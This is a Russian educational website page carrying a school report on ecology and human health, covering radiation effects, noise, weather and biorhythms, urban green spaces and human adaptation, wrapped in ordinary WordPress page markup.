                <p>Большое количество сведений было получено при анализе результатов применения лучевой терапии для лечения рака. Многолетний опыт позволил медикам получить обширную информацию о реакции тканей человека на облучение. Эта реакция для разных органов и тканей оказалась неодинаковой, причем различия очень велики.</p>
                <p>Разумеется, если доза облучения достаточно велика, облученный человек погибнет. Во всяком случае, очень большие дозы облучения порядка 100 Гр вызывают настолько серьезное поражение центральной нервной системы, что смерть, как правило, наступает в течение нескольких часов или дней. При дозах облучения от 10 до 50 Гр при облучении всего тела поражение ЦНС может оказаться не настолько серьезным, чтобы привести к летальному исходу, однако облученный человек скорее всего все равно умрет через одну-две недели от кровоизлияний в желудочно-кишечном тракте. При еще меньших дозах может не произойти серьезных повреждений желудочно-кишечного тракта или организм с ними справится, и тем не менее смерть может наступить через один-два месяца с момента облучения главным образом из-за разрушения клеток красного костного мозга-главного компонента кроветворной системы организма: от дозы в 3-5 Гр при облучении всего тела умирает примерно половина всех облученных.</p>
                <p>Таким образом, в этом диапазоне доз облучения большие дозы отличаются от меньших лишь тем, что смерть в первом случае наступает раньше, а во втором – позже. Разумеется, чаще всего человек умирает в результате одновременного действия всех указанных последствии облучения.</p>
                <p>Дети также крайне чувствительны к действию радиации. Относительно небольшие дозы при облучении хрящевой ткани могут замедлить или вовсе остановить у них рост костей, что приводит к аномалиям развития скелета. Чем меньше возраст ребенка, тем сильнее подавляется рост костей. Суммарной дозы порядка 10 Гр, полученной в течение нескольких недель при ежедневном облучении, бывает достаточно, чтобы вызвать некоторые аномалии развития скелета. По-видимому, для такого действия радиации не существует никакого порогового эффекта. Оказалось также, что облучение мозга ребенка при лучевой терапии может вызвать изменения в его характере, привести к потере памяти, а у очень маленьких детей даже к слабоумию и идиотии. Кости и мозг взрослого человека способны выдерживать гораздо большие дозы.</p>
                <p>Крайне чувствителен к действию радиации и мозг плода, особенно если мать подвергается облучению между восьмой и пятнадцатой неделями беременности. В этот период у плода формируется кора головного мозга, и существует большой риск того, что в результате облучения матери (например, рентгеновскими лучами) родится умственно отсталый ребенок. Именно таким образом пострадали примерно 30 детей, облученных в период внутриутробного развития во время атомных бомбардировок Хиросимы и Нагасаки, а после аварии в Чернобыле многие беременные женщины ложились под нож хирургов.</p>
                <p>Еще одним тяжелым последствием облучения является рак. Рак &#8212; наиболее серьезное из всех последствий облучения человека при малых дозах, по крайней мере, непосредственно для тех людей, которые подверглись облучению. В самом деле, обширные обследования, охватившие около 100000 человек, переживших атомные бомбардировки Хиросимы и Нагасаки в 1945 году, показали, что пока рак является единственной причиной повышенной смертности в этой группе населения.</p>
                <p>Существуют также генетические последствия облучения. Их изучение связано с еще большими трудностями, чем в случае рака. Во-первых, очень мало известно о том, какие повреждения возникают в генетическом аппарате человека при облучении; во-вторых, полное выявление всех наследственных дефектов происходит лишь на протяжении многих поколений; и, в-третьих, как и в случае рака, эти дефекты невозможно отличить от тех, которые возникли совсем по другим причинам.</p>
                <p>Около 10% всех живых новорожденных имеют те или иные генетические дефекты, начиная от необременительных физических недостатков типа дальтонизма и кончая такими тяжелыми состояниями, как синдром Дауна и различные пороки развития. Многие из эмбрионов и плодов с тяжелыми наследственными нарушениями не доживают до рождения; согласно имеющимся данным, около половины всех случаев спонтанного аборта связаны с аномалиями в генетическом материале. Но даже если дети с наследственными дефектами рождаются живыми, вероятность для них дожить до своего первого дня рождения в пять раз меньше, чем для нормальных детей.</p>
                <p>Радиация – отнюдь не новое явление; новизна состоит лишь в том, как люди пытались ее использовать. И радиоактивность, и сопутствующие ей ионизирующие излучения существовали на земле задолго до зарождения на ней жизни и присутствовали в космосе до возникновения самой Земли. Ионизирующие излучение сопровождало и Большой взрыв, с которого, как мы сейчас полагаем, началось существование нашей вселенной. С того времени радиация постоянно наполняет космическое пространство. Радиоактивные материалы вошли в состав Земли с самого ее рождения. Даже человек слегка радиоактивен, так как во всякой живой ткани присутствуют в следовых количествах радиоактивные вещества. Но радиация, как и многое, хороша в меру.</p>
                <p><b>Влияние звуков на организм человека.</b></p>
                <p>Человек всегда жил в мире звуков и шума. Звуком называют такие механические колебания внешней среды, которые воспринимаются слуховым аппаратом человека (от 16 до 20 000 колебаний в секунду). Колебания большей частоты называют ультразвуком, меньшей &#8212; инфразвуком. Шум &#8212; громкие звуки, слившиеся в нестройное звучание.</p>
                <p>Для всех живых организмов, в том числе и человека, звук является одним из воздействий окружающей среды.</p>
                <p>В природе громкие звуки редки, шум относительно слаб и непродолжителен. Сочетание звуковых раздражителей дает время животным и человеку, необходимое для оценки их характера и формирования ответной реакции. Звуки и шумы большой мощности поражают слуховой аппарат, нервные центры, могут вызвать болевые ощущения и шок. Так действует шумовое загрязнение.</p>
                <p>Тихий шелест листвы, журчание ручья, птичьи голоса, легкий плеск воды и шум прибоя всегда приятны человеку. Они успокаивают его, снимают стрессы. Но естественные звучания голосов природы становятся все более редкими, исчезают совсем или заглушаются промышленными транспортными и другими шумами.</p>
                <p>Длительный шум неблагоприятно влияет на орган слуха, понижая чувствительность к звуку.</p>
                <p>Уровень шума измеряется в единицах, выражающих степень звукового давления, &#8212; децибелах. Это давление воспринимается не беспредельно. Уровень шума в 20-30 децибелов (ДБ) практически безвреден для человека, это естественный шумовой фон. Что же касается громких звуков, то здесь допустимая граница составляет примерно 80 децибелов. Звук в 130 децибелов уже вызывает у человека болевое ощущение, а 150 становится для него непереносимым. Недаром в средние века существовала казнь “под колокол”. Гул колокольного звона мучил и медленно убивал осужденного.</p>
                <p>Очень высок уровень и промышленных шумов. На многих работах и шумных производствах он достигает 90-110 децибелов и более. Не намного тише и у нас дома, где появляются все новые источники шума &#8212; так называемая бытовая техника.</p>
                <p>В настоящее время ученые во многих странах мира ведут различные исследования с целью выяснения влияния шума на здоровье человека. Их исследования показали, что шум наносит ощутимый вред здоровью человека, но и абсолютная тишина пугает и угнетает его. Так, сотрудники одного конструкторского бюро, имевшего прекрасную звукоизоляцию, уже через неделю стали жаловаться на невозможность работы в условиях гнетущей тишины. Они нервничали, теряли работоспособность. И, наоборот, ученые установили, что звуки определенной силы стимулируют процесс мышления, в особенности процесс счета.</p>
                <p>Каждый человек воспринимает шум по-разному. Многое зависит от возраста, темперамента, состояния здоровья, окружающих условий.</p>
                <p>Постоянное воздействие сильного шума может не только отрицательно повлиять на слух, но и вызвать другие вредные последствия &#8212; звон в ушах, головокружение, головную боль, повышение усталости. Очень шумная современная музыка также притупляет слух, вызывает нервные заболевания.</p>
                <p>Шум коварен, его вредное воздействие на организм совершается незримо, незаметно. Нарушения в организме человека из-за шума становятся заметными лишь с течением времени.</p>
                <p>В настоящее время врачи говорят о шумовой болезни, развивающейся в результате воздействия шума с преимущественным поражением слуха и нервной системы.</p>
                <p><b>Погода и самочувствие человека.</b></p>
                <p>Несколько десятков лет назад практически никому и в голову не приходило связывать свою работоспособность, свое эмоциональное состояние и самочувствие с активностью Солнца, с фазами Луны, с магнитными бурями и другими космическими явлениями.</p>
                <p>В любом явлении окружающей нас природы существует строгая повторяемость процессов: день и ночь, прилив и отлив, зима и лето. Ритмичность наблюдается не только в движении Земли, Солнца, Луны и звезд, но и является неотъемлемым и универсальным свойством живой материи, свойством, проникающим во все жизненные явления &#8212; от молекулярного уровня до уровня целого организма.</p>
                <p>В ходе исторического развития человек приспособился к определенному ритму жизни, обусловленному ритмическими изменениями в природной среде и энергетической динамикой обменных процессов.</p>
                <p>В настоящее время известно множество ритмических процессов в организме, называемых биоритмами. К ним относятся ритмы работы сердца, дыхания, биоэлектрической активности мозга. Вся наша жизнь представляет собой постоянную смену покоя и активной деятельности, сна и бодрствования, утомления от напряженного труда и отдыха. В организме каждого человека, подобно морским приливам и отливам, вечно царит великий ритм, вытекающий из связи жизненных явлений с ритмом Вселенной и символизирующий единство мира.</p>
                <p>Центральное место среди всех ритмических процессов занимают суточные ритмы, имеющие наибольшее значение для организма. Реакция организма на любое воздействие зависит от фазы суточного ритма, то есть от времени суток. Эти знания вызвали развитие новых направлений в медицине &#8212; хронодиагностики, хронотерапии, хронофармакологии. Основу их составляет положение о том, что одно и то же средство в различные часы суток оказывает на организм различное, иногда прямо противоположное воздействие. Поэтому для получение большего эффекта важно указывать не только дозу, но и точное время приема лекарств.</p>
                <p>Климат также оказывает серьезное воздействие на самочувствие человека, воздействуя на него через погодные факторы. Погодные условия включают в себя комплекс физических условий: атмосферное давление, влажность, движение воздуха, концентрацию кислорода, степень возмущенности магнитного поля Земли, уровень загрязнения атмосферы.</p>
                <p>При резкой смене погоды снижается физическая и умственная работоспособность, обостряются болезни, увеличивается число ошибок, несчастных и даже смертных случаев.</p>
                <p>Большинство физических факторов внешней среды, во взаимодействии с которыми эволюционировал человеческий организм, имеют электромагнитную природу.</p>
                <p>Хорошо известно, что возле быстро текущей воды воздух освежает и бодрит. В нем много отрицательных ионов. По этой же причине нам представляется чистым и освежающим воздух после грозы.</p>
                <p>Наоборот, воздух в тесных помещениях с обилием разного рода электромагнитных приборов насыщен положительными ионами. Даже сравнительно непродолжительное нахождение в таком помещении приводит к заторможенности, сонливости, головокружениям и головным болям. Аналогичная картина наблюдается в ветреную погоду, в пыльные и влажные дни. Специалисты в области экологической медицины считают, что отрицательные ионы положительно влияют на здоровье, а положительные &#8212; негативно.</p>
                <p>Изменения погоды не одинаково сказываются на самочувствии разных людей. У здорового человека при изменении погоды происходит своевременное подстраивание физиологических процессов в организме к изменившимся условиям внешней среды. В результате усиливается защитная реакция и здоровые люди практически не ощущают отрицательного влияния погоды.</p>
                <p><b>Ландшафт как фактор здоровья.</b></p>
                <p>Человек всегда стремится в лес, в горы, на берег моря, реки или озера. Здесь он чувствует прилив сил, бодрости. Недаром говорят, что лучше всего отдыхать на лоне природы. Санатории, дома отдыха строятся в самых красивых уголках. Это не случайность. Оказывается, что окружающий ландшафт может оказывать различное воздействие на психоэмоциональное состояние. Созерцание красот природы стимулирует жизненный тонус и успокаивает нервную систему. Растительные биоценозы, особенно леса, оказывают сильное оздоровительное действие.</p>
                <p>Тяга к природным ландшафтам особенно сильна у жителей города. Еще в средние века было замечено, что продолжительность жизни горожан меньше, чем у сельских жителей. Отсутствие зелени, узкие улочки, маленькие дворы-колодцы, куда практически не проникал солнечный свет, создавали неблагоприятные условия для жизни человека. С развитием промышленного производства в городе и его окрестностях появилось огромное количество отходов, загрязняющих окружающую среду.</p>
                <p>Разнообразные факторы, связанные с ростом городов, в той или иной мере сказываются на формировании человека, на его здоровье. Это заставляет ученых все серьезнее изучать влияние среды обитания на жителей городов. Оказывается, от того, в каких условиях живет человек, какая высота потолков в его квартире и настолько звукопроницаемы ее стены, как человек добирается до места работы, с кем он повседневно общается, как окружающие люди относятся друг к другу, зависит настроение человека, его трудоспособность, активность &#8212; вся его жизнь.</p>
                <p>В городах человек придумывает тысячи ухищрений для удобства своей жизни &#8212; горячую воду, телефон, различные виды транспорта, автодороги, сферу обслуживания и развлечений. Однако в больших городах особенно сильно проявляются и недостатки жизни &#8212; жилищная и транспортная проблемы, повышение уровня заболеваемости. Так, например, насыщение среды и производства скоростными и быстродействующими машинами повышает напряжение, требует дополнительных усилий от человека, что приводит к переутомлению.</p>
                <p>Загрязненный воздух в городе, отравляя кровь окисью углерода, наносит некурящему человеку такой же вред, как и выкуривание курильщиком пачки сигарет в день. Серьезным отрицательным фактором в современных городах является так называемое шумовое загрязнение.</p>
                <p>Учитывая способность зеленых насаждений благоприятно влиять на состояние окружающей среды, их необходимо максимально приближать к месту жизни, работы, учебы и отдыха людей.</p>
                <p>Очень важно, чтобы город был биогеоценозом, пусть не абсолютно благоприятным, но хотя бы не вредящим здоровью людей. Пусть здесь будет зона жизни. Для этого необходимо решить массу городских проблем. Все предприятия, неблагоприятные в санитарном отношении, должны быть выведены за пределы городов.</p>
                <p>Зеленые насаждения являются неотъемлемой частью комплекса мероприятий по защите и преобразованию окружающей среды. Они не только создают благоприятные микроклиматические и санитарно-гигиенические условия, но и повышают художественную выразительность архитектурных ансамблей.</p>
                <p>Особое место вокруг промышленных предприятий и автострад должны занимать защитные зеленые зоны, в которых рекомендуется высаживать деревья и кустарники, устойчивые к загрязнению.</p>
                <p>В размещении зеленых насаждений необходимо соблюдать принцип равномерности и непрерывности для обеспечения поступления свежего загородного воздуха во все жилые зоны города. Важнейшими компонентами системы озеленения города являются насаждения в жилых микрорайонах, на участках детских учреждений, школ, спортивных комплексов и пр.</p>
                <p>Городской ландшафт не должен быть однообразной каменной пустыней. В архитектуре города следует стремиться к гармоничному сочетанию аспектов социальных (здания, дороги, транспорт, коммуникации) и биологических (зеленые массивы, парки, скверы).</p>
                <p>Современный город следует рассматривать как экосистему, в которой созданы наиболее благоприятные условия для жизни человека. Следовательно, это не только удобные жилища, транспорт, разнообразная сфера услуг. Это благоприятная для жизни и здоровья среда обитания; чистый воздух и зеленый городской ландшафт.</p>
                <p>Не случайно, экологи считают, что в современном городе человек должен быть не оторван от природы, а как бы растворен в ней. Поэтому общая площадь зеленых насаждений в городах должна занимать больше половины его территории.</p>
                <p><b>Проблемы адаптации человека к окружающей среде.</b></p>
                <p>В истории нашей планеты (со дня ее формирования и до настоящего времени) непрерывно происходили и происходят грандиозные процессы планетарного масштаба, преобразующие лик Земли. С появлением могущественного фактора &#8212; человеческого разума &#8212; начался качественно новый этап в эволюции органического мира. Благодаря глобальному характеру взаимодействия человека с окружающей средой он становится крупнейшей геологической силой.</p>
                <blockquote>
                  <p>Производственная деятельность человека оказывает влияние не только на направление эволюции биосферы, но определяет и собственную биологическую эволюцию.</p>
                </blockquote>
                <p>Человек, как и другие виды живых организмов, способен адаптироваться, то есть приспосабливаться к условиям окружающей среды. Адаптацию человека к новым природным и производственным условиям можно охарактеризовать как совокупность социально-биологических свойств и особенностей, необходимых для устойчивого существования организма в конкретной экологической среде.</p>
                <p>Жизнь каждого человека можно рассматривать как постоянную адаптацию, но наши способности к этому имеют определенные границы. Также и способность восстанавливать свои физические и душевные силы для человека не бесконечна.</p>
                <p>В настоящее время значительная часть болезней человека связаны с ухудшением экологической обстановки в нашей среде обитания: загрязнениями атмосферы, воды и почвы, недоброкачественными продуктами питания, возрастанием шума.</p>
                <p>Приспосабливаясь к неблагоприятным экологическим условиям, организм человека испытывает состояние напряжение, утомления. Напряжение &#8212; мобилизация всех механизмов, обеспечивающих определенную деятельность организма человека</p>
                <p>При утомлении здорового человека может происходить перераспределение возможных резервных функций организма, и после отдыха вновь появятся силы. Люди способны переносить самые суровые природные условия в течение относительного продолжительного времени. Однако человек, не привыкший к этим условиям, попадающий в них впервые, оказывается в значительно меньшей степени приспособленным к жизни в незнакомой среде, чем ее постоянные обитатели.</p>
                <p>Способность адаптироваться к новым условиям у разных людей не одинакова. Так, у многих людей при дальних авиаперелётах с быстрым пересечением нескольких часовых поясов, а также при сменной работе возникают такие неблагоприятные симптомы, как нарушение сна, падает работоспособность. Другие же адаптируются быстро.</p>
                <p>Среди людей можно выделить два крайних адаптивных типа человека. Первый из них &#8212; спринтер, характеризующийся высокой устойчивостью к воздействию кратковременных экстремальных факторов и плохой переносимостью длительных нагрузок. Обратный тип &#8212; стайер. Интересно, что в северных регионах страны среди населения преобладают люди типа “стайер”, что явилось, по-видимому, результатом длительных процессов формирования популяции, адаптированной к местным условиям.</p>
                <p>Изучение адаптивных возможностей человека и разработка соответствующих рекомендаций имеет в настоящее время важное практической значение.</p>
                <p>Проблема экологии – одна из самых актуальных в наше время, и хочется верить, что наши потомки не будут так подвержены негативным факторам окружающей среды, как в настоящее время. Однако человечество до сих пор не осознает важности и глобальности той проблемы, которая стоит перед ним относительно защиты экологии. Во всем мире люди стремятся к максимальному уменьшению загрязнения окружающей среды. Нам стоит самостоятельно заботиться об окружающей среде и поддерживать тот природный баланс, в котором человек способен нормально существовать.</p>
                <div class="flat_pm_end"></div>
              </div>
              <div class="article_info">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author">
                  <span class="author_icon"></span>Автор: <span itemprop="name">Анна Рожкова</span>
                </div>
              </div>
            </div>
            <div class="c_single-data">
              <div class="c_single-gocomm goto" data-scroll="respond">
                Комментировать
              </div>
              <div class="c_item-data__comm c_single-data__item">
                0
              </div>
              <div class="c_single-data__share">
                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div>
              </div>
            </div>
            <meta itemprop="datePublished" content="2021-05-03">
            <meta itemprop="dateModified" content="2021-05-03">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://just-moment.ru/referaty/doklad-na-temu-jekologija-i-zdorove-cheloveka/" content="Доклад на тему «Экология и здоровье человека»">
          </div>
        </article>
        <div class="c_comment" id="comment">
          <div class="c_comment-head">
            Комментариев нет, будьте первым кто его оставит
          </div>
          <div class="c_comment-form comment-respond active">
            <div id="respond" class="comment-respond">
              <p id="reply-title" class="comment-reply-title"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/referaty/doklad-na-temu-jekologija-i-zdorove-cheloveka/#respond" style="display:none;">Отменить ответ</a></small></p>
              <form action="https://just-moment.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="add_comment_name_email">
                  <div class="form-label">
                    <label for="author">Ваше имя</label><input id="author" placeholder="Иван" name="author" type="text" value="" size="30">
                  </div>
                  <div class="form-label">
                    <label for="email">Ваш e-mail</label><input id="email" placeholder="email@site.ru" name="email" type="text" value="" size="30">
                  </div>
                </div>
                <div class="form-textarea">
                  <label for="comment_textarea">Ваш комментарий</label> 
                  <textarea class="textarea" id="comment_textarea" placeholder="У меня есть вопрос..." name="comment" aria-required="true"></textarea>
                </div>
                <script>
                                function addsmile( smile ){
                                        document.getElementById('comment_textarea').value=document.getElementById('comment_textarea').value + ' ' + smile + ' ';
                                }
                </script>
                <p class="form-smilies"><img src="/wp-content/themes/sky/smilies/icon_wink.gif" alt=";)" onclick="addsmile(';)');"> <img src="/wp-content/themes/sky/smilies/icon_neutral.gif" alt=":|" onclick="addsmile(':|');"> <img src="/wp-content/themes/sky/smilies/icon_mad.gif" alt=":x" onclick="addsmile(':x');"> <img src="/wp-content/themes/sky/smilies/icon_twisted.gif" alt=":twisted:" onclick="addsmile(':twisted:');"> <img src="/wp-content/themes/sky/smilies/icon_sad.gif" alt=":sad:" onclick="addsmile(':sad:');"> <img src="/wp-content/themes/sky/smilies/icon_rolleyes.gif" alt=":roll:" onclick="addsmile(':roll:');"> <img src="/wp-content/themes/sky/smilies/icon_redface.gif" alt=":oops:" onclick="addsmile(':oops:');"> <img src="/wp-content/themes/sky/smilies/icon_surprised.gif" alt=":o" onclick="addsmile(':o');"> <img src="/wp-content/themes/sky/smilies/icon_mrgreen.gif" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"> <img src="/wp-content/themes/sky/smilies/icon_idea.gif" alt=":idea:" onclick="addsmile(':idea:');"> <img src="/wp-content/themes/sky/smilies/icon_evil.gif" alt=":evil:" onclick="addsmile(':evil:');"> <img src="/wp-content/themes/sky/smilies/icon_cry.gif" alt=":cry:" onclick="addsmile(':cry:');"> <img src="/wp-content/themes/sky/smilies/icon_cool.gif" alt=":cool:" onclick="addsmile(':cool:');"> <img src="/wp-content/themes/sky/smilies/icon_arrow.gif" alt=":arrow:" onclick="addsmile(':arrow:');"> <img src="/wp-content/themes/sky/smilies/icon_razz.gif" alt=":P" onclick="addsmile(':P');"> <img src="/wp-content/themes/sky/smilies/icon_biggrin.gif" alt=":D" onclick="addsmile(':D');"> <img src="/wp-content/themes/sky/smilies/icon_confused.gif" alt=":???:" onclick="addsmile(':???:');"> <img src="/wp-content/themes/sky/smilies/icon_question.gif" alt=":?:" onclick="addsmile(':?:');"> <img src="/wp-content/themes/sky/smilies/icon_smile.gif" alt=":-)" onclick="addsmile(':-)');"> <img src="/wp-content/themes/sky/smilies/icon_exclaim.gif" alt=":!:" onclick="addsmile(':!:');"> <img src="/wp-content/themes/sky/smilies/icon_eek.gif" alt="8O" onclick="addsmile('8O');"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><input name="submit" type="submit" id="submit_comment_form" class="c_btn" value="Отправить"> <input type='hidden' name='comment_post_ID' value='14087' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="131"></p>
              </form>
            </div>
          </div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <div class="m_box c_interest">
    <div class="m_inb">
      <div class="c_interest-head">
        Это интересно
      </div>
      <div class="c_interest-cat">
        ﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Реферат по астрономии на тему: Солнечные и лунные затмения"> <span class="c_start-item__cat">Рефераты</span>
          <header itemprop="name">
            <a itemprop="url" href="/referaty/doklad-na-temu-solnechnoe-i-lunnoe-zatmenija/" class="c_start-item__link"><span itemprop="headline">Реферат по астрономии на тему: Солнечные и лунные затмения</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-03"></time>
          <meta itemprop="description" content="Во время солнечного затмения между нами и Солнцем проходит Луна и скрывает его от нас. Рассмотрим подробнее условия, при которых может наступить затмение Солнца. Наша планета Земля, вращаясь в течение суток вокруг своей оси, одновременно движется вокруг Солнца и за год делает полный оборот. У Земли есть спутник - Луна. Луна движется вокруг Земли, и полный оборот совершает за 29 1/2 суток. Взаимное расположение этих трех небесных тел все время меняется. При своем движении вокруг Земли Луна в определенные периоды времени оказывается между Землей и Солнцем. Но Луна - темный, непрозрачный твердый шар. Оказавшись между Землей и Солнцем, она, словно громадная заслонка, закрывает собой Солнце. В это время та сторона Луны, которая обращена к Земле, оказывается темной, неосвещенной. Следовательно, солнечное затмение может произойти только во время новолуния. В полнолуние Луна проходит от Земли в стороне, противоположной Солнцу, и может попасть в тень, отбрасываемую земным шаром. Тогда мы будем наблюдать лунное затмение.">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Доклад; Методы научного познания"> <span class="c_start-item__cat">Рефераты</span>
          <header itemprop="name">
            <a itemprop="url" href="/referaty/doklad-metody-nauchnogo-poznanija/" class="c_start-item__link"><span itemprop="headline">Доклад; Методы научного познания</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-03"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="История создания общин сестер милосердия"> <span class="c_start-item__cat">Рефераты</span>
          <header itemprop="name">
            <a itemprop="url" href="/referaty/istorija-sozdanija-obshhin-sester-miloserdija/" class="c_start-item__link"><span itemprop="headline">История создания общин сестер милосердия</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-03"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Методические рекомендации по выполнению реферата по дисциплине; Основы философии; для студентов СПО"> <span class="c_start-item__cat">Рефераты</span>
          <header itemprop="name">
            <a itemprop="url" href="/referaty/metodicheskie-rekomendacii-po-vypolneniju-referata/" class="c_start-item__link"><span itemprop="headline">Методические рекомендации по выполнению реферата по дисциплине; Основы философии; для студентов СПО</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-03"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://sport-tce.ru/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
